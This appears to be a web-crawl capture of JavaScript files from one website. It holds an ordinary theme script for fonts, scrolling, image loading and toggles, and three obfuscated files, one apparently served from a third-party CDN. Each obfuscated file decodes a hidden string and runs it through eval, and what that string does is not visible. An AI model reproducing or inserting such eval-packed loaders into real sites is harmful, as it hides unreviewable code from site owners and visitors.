 var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("BUMBBKMBKCMFFMBUKMBBKMBBFMBKdMBdqMBUKMKqCMBBUMBdqMBKBMBKqMBdCMBBKMBdqMBBFMKqCMBdUMBKUMBKqMBddMBKBMBBqMCCMCFMKBFMCCMFCMKdKMBBFMBdqMBdUMBdKMBKUMBKUMBKdMBUdMFCMKqqMBUCMBCqMBUM",24,"qKBdUCFMv",8,7,49))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_1.js
body_size: 488
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"smTJpNedM",8,3,15))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.observers.com/assets/js/global.js?v=f5f327f629
body_size: 2579
content:
function loadFonts(fonts, doc = document){
     const data = fonts;
     if(!data) return;
     const root = document.documentElement;
    
     let splitArray = data.toString().replace(/,\s*/g, ',').split(',');

     let googleFontsURL = `https://fonts.googleapis.com/css2?`;

     for(let i = 0; i < splitArray.length; i++){
        if(i == 4) break;

        root.style.setProperty(`--font${i+1}`, `'${splitArray[i].toString()}'`);

        splitArray[i] = splitArray[i].replace(' ', '+');
        googleFontsURL += `family=${splitArray[i]}:wght@300;400;500;600;700&`  
     }

     googleFontsURL += 'display=swap'

     const linkElement = doc.createElement('link');
     linkElement.rel = 'stylesheet';
     linkElement.href = googleFontsURL;
 
     doc.head.appendChild(linkElement);
}

function hexToRgba(hex) {
  hex = hex.replace('#', '');

  const r = parseInt(hex.substring(0, 2), 16);
  const g = parseInt(hex.substring(2, 4), 16);
  const b = parseInt(hex.substring(4, 6), 16);

  let opac_20 =  `rgba(${r}, ${g}, ${b}, 0.2)`;

  document.documentElement.style.setProperty('--text-color-20', opac_20);
}

function getParameterByName(name, url) {
  if (!url) url = window.location.href;
  name = name.replace(/[\[\]]/g, "\\$&");
  var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
      results = regex.exec(url);
  if (!results) return null;
  if (!results[2]) return '';
  return decodeURIComponent(results[2].replace(/\+/g, " "));
}

function debounce(fn, delay) {
   let timerId;
   return function(...args) {
     if (timerId) {
       clearTimeout(timerId);
     }
     timerId = setTimeout(() => {
       fn(...args);
       timerId = null;
     }, delay);
   };
}

let scrollPosition = 0;

function disableScrolling() {
  scrollPosition = window.pageYOffset;
  document.body.style.overflow = 'hidden';
  document.body.style.position = 'fixed';
  document.body.style.top = `-${scrollPosition}px`;
  document.body.style.width = '100%';
  document.documentElement.style.scrollBehavior = 'auto';
  
}
  
function enableScrolling() {
  document.body.style.removeProperty('overflow');
  document.body.style.removeProperty('position');
  document.body.style.removeProperty('top');
  document.body.style.removeProperty('width');
  window.scrollTo(0, scrollPosition);
  document.documentElement.style.scrollBehavior = 'smooth';
}

function lazyLoadImages(container = document){
  container.querySelectorAll('.hover-image-opacity figure').forEach(wrapper => {
    let img = wrapper.querySelector('img');
    if(!img) return;
    if (img.complete) {
      wrapper.classList.add("loaded");
    } else {
      img.addEventListener("load", () => {
        wrapper.classList.add("loaded");
      });
    }
  })
}

function moveFeaturedImage(){
  let article = document.querySelector('article');

  if(article.getAttribute('data-has-feature-image') != 'true') return;
  if(article.getAttribute('data-post-header-type') != 'Narrow') return;
  if(article.getAttribute('data-use-sidebar') != 'true') return;

  document.querySelector('.post-content-outer').insertBefore(document.querySelector('.post-main-image-wrapper'), document.querySelector('.post-content-outer').firstChild);
}

function stickySidebar() {
  let sidebar = document.querySelector('.post-sidebar');
  if(!sidebar) return;

  var viewportHeight = window.innerHeight || document.documentElement.clientHeight;
  sidebar.offsetHeight > viewportHeight ? sidebar.style.top = `calc(100vh - ${sidebar.offsetHeight}px)` : sidebar.style.top = 'calc(2.64vw * var(--scale))';
}

function setLightense(){
  window.addEventListener('DOMContentLoaded', function () {
      const imagesInAnchors = document.querySelectorAll('.post-content a img, .post-content .kg-product-card img, .kg-signup-card img, .kg-header-card img');
  
      imagesInAnchors.forEach((img) => {
          img.classList.add('no-lightense');  
      });
  
      Lightense('.post-content img:not(.no-lightense)', {
          background: 'var(--background-color)'
      });
  }, false);
}

function setToggle() {
  const toggleHeadingElements = document.getElementsByClassName("kg-toggle-heading");

  const svgElement = document.createElementNS("http://www.w3.org/2000/svg", "svg");
  svgElement.setAttribute("viewBox", "0 0 16 10");
  svgElement.setAttribute("fill", "none");
  svgElement.setAttribute("xmlns", "http://www.w3.org/2000/svg");

  const pathElement = document.createElementNS("http://www.w3.org/2000/svg", "path");
  pathElement.setAttribute("d", "M16 2L8 10L-3.49691e-07 2L1.42 0.580001L8 7.16L14.58 0.58L16 2Z");

  svgElement.appendChild(pathElement);

  document.querySelectorAll('.kg-toggle-card').forEach(card => {
      card.querySelector('.kg-toggle-heading svg').remove();

      const container = card.querySelector(".kg-toggle-card-icon");
      const clonedSvg = svgElement.cloneNode(true);

      container.appendChild(clonedSvg);
  })
  
  const toggleFn = function(event) {
      
      const targetElement = event.target;
      const parentElement = targetElement.closest('.kg-toggle-card');
      var toggleState = parentElement.getAttribute("data-kg-toggle-state");
      if (toggleState === 'close') {
          parentElement.setAttribute('data-kg-toggle-state', 'open');
      } else {
          parentElement.setAttribute('data-kg-toggle-state', 'close');
      }
  };

  for (let i = 0; i < toggleHeadingElements.length; i++) {
      toggleHeadingElements[i].addEventListener('click', toggleFn, false);
  }
}

function copyUrlToClipboard(parentElement){
  let parent = document.querySelector(`.${parentElement}`)
  let alert = parent.querySelector('.clipboard-alert');

  parent.querySelector('.clipboard-link').addEventListener('click', () => {
      navigator.clipboard.writeText(window.location.href);
      alert.style.display = "block";

      setTimeout(function () {
          alert.style.display = "none";
      }, 3000);
  })
}

/* This function calculates the paragraph height and sets the highest one to all. Makes content align */
function calculateTextHeight() {
  const grids = document.querySelectorAll('.grid, .calculate-card-heights');

  let cardsInRow = 4;

  window.matchMedia('(max-width: 991px)').matches ? cardsInRow = 8 : cardsInRow = 4;
  
  grids.forEach(grid => {
      const rows = Array.from(grid.children);
      
      for (let i = 0; i < rows.length; i += cardsInRow) {
          const rowItems = Array.from(rows).slice(i, i + cardsInRow);
          let maxHeadingHeight = 0;

          rowItems.forEach(item => {
              const heading = item.querySelector('.calc-heading');
              if (heading) {
                  heading.style.height = "auto"
                  const headingHeight = heading.getBoundingClientRect().height;
                  if (headingHeight > maxHeadingHeight) {
                      maxHeadingHeight = headingHeight;
                  }
              }
          });

          rowItems.forEach(item => {
              const heading = item.querySelector('.calc-heading');
              const image = item.querySelector('.calc-img-link')
              if (heading && image) {
                  heading.style.height = `${maxHeadingHeight}px`;
              }
          });
      }
  });
}

window.addEventListener('resize', debounce(() => {
  const grids = document.querySelectorAll('.grid, .calculate-card-heights');
  grids.forEach(grid => {
    grid.querySelectorAll('.small-card, .extra-small-card').forEach(item => {
      const heading = item.querySelector('.calc-heading');
        if (heading) {
          heading.style.height = 'auto';
        }
    })
  })
  calculateTextHeight();
}, 200)) 

function hideEmptyArticlesGrid() {
  const gridSection = document.querySelector('.articles-grid-section');
  const smallCards = gridSection.querySelectorAll('.small-card');

  if (smallCards.length > 3) {
      gridSection.style.display = 'block';
  }
}

function setFeaturedVideo(){
  let url = window.location.origin + "/featured-video/"
  fetch(url)
    .then(response => response.text())
    .then(data => {
        let parser = new DOMParser();
        let html = parser.parseFromString(data, "text/html");
        let video = html.querySelector('.kg-embed-card');
        let newsletter = document.querySelector('.homepage-newsletter .newsletter-or-video-container .newsletter-outer');
        
        if(video){
          document.querySelector('#featured-video-container').appendChild(video);
          if(!newsletter) return;

          newsletter.style.display = 'none';
        }else{
          document.querySelector('#featured-video-container').style.display = 'none';
          if(!newsletter) return;

          newsletter.style.display = 'flex';
        }
    })
    .catch(error => {
        console.error("Error loading featured video:", error);
    });
}

function setNumberOfAuthors(){
  var textElement = document.querySelector('.archive-grid-article-number');

  var text = textElement.textContent;

  var number = document.querySelectorAll('.authors-grid-section .pagination-grid .small-card').length;
  textElement.textContent = text.replace(/\d+/, number);
}



--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_3.js
body_size: 476
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("jMjdChMdCCCdjHjdhMidChMdChHdCCjdCHMdhMidiMjdChCdCHMdCCMdCihdCHHdChMdCHMdChHdiMjdCHhdCCidCihdCHCdCCMdCCHdjCHdjhMdiihdjCHdjHMdiCMdChHdCHMdCHhdCHjdCCidCCidCCjdhMhdjHMdjHidhjMdhjid",99,"MjiChHdfZ",27,6,51))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976